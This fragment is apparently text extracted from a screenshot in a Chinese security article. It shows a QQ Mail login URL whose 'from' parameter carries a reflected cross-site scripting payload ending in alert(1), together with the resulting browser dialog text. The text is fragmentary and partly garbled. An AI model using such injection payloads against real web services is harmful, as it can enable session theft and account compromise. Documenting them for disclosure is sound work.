 http://mail.qq.com/cgi-bin/login?vt=passport&ss=\&from==0;alert(1);functior
来自网页的消息
1
确定
2cto
红黑联盟
.com